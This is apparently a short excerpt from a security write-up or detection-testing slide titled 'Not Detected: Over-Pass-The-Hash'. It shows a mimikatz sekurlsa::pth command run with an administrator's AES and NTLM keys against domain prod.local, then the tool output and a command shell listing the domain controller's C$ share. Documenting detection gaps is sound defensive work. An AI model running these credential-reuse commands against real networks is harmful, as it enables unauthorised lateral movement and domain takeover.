 Not Detected: Over-Pass-The-Hash (Using All Hash/Keys)

sekurlsa::pth /user:administrator /domain:prod.local
/aes256:12d23a766f9bac2a6e31b3afbd4f41a2d49b336b76f1edbe3d8b2fa9c9848d4
/ntlm:4c4715b4028d7aba53130d0db3de13fe
/aes128: 00000000000000000000000000000000

mimikatz # sekurlsa::pth /user:administrator /domain:prod.local /aes256:12d23a766f9bac2a6e31b3afbd
3d8b2fa9c9848d4c /ntlm:4c4715b4028d7aba53130d0db3de13fe /aes128:00000000000000000000000000000000
user : administrator
domain : prod.local
program : cmd.exe
impers. : no
AES128 : 00000000000000000000000000000000
AES256 : 12d23a766f9bac2a6e31b3afbd4f41a2d49
NTLM : 4c4715b4028d7aba53130d0db3de13fe
| PID 2816
| TID 2984
| LSA Process was already R/W
| LUID 0 ; 85673013 (00000000:051b4435)
\_ msv1_0 - data copy @ 0000002B58361D00
\_ kerberos - data copy @ 0000002B583D63E8
\_ aes256_hmac OK
\_ aes128_hmac OK
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace -> null

Administrator: C:\Windows\SYSTEM32\cmd.exe
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.

C:\Windows\system32>dir \\dc03\c$
Volume in drive \\dc03\c$ has no label.
Volume Serial Number is 5C52-0D56

Directory of \\dc03\c$

03/06/2017 04:44 PM 302 Convert-WindowsImageInfo.t
11/17/2016 11:10 AM <DIR> drivers
09/12/2016 05:34 AM <DIR> Logs
07/16/2016 07:23 AM <DIR> PerfLogs
09/12/2016 05:34 AM <DIR> Program Files
07/16/2016 07:23 AM <DIR> Program Files (x86)
07/12/2017 09:16 AM 14,417,920 SYSTEM
07/12/2017 09:16 AM 14,417,920 SYSTEM2
03/06/2017 02:55 PM 3,499 unattend.xml
07/05/2017 12:49 PM <DIR> Users
07/26/2017 12:47 PM <DIR> Windows
4 File(s) 28,839,641 bytes
7 Dir(s) 19,688,751,104 bytes free

C:\Windows\system32>_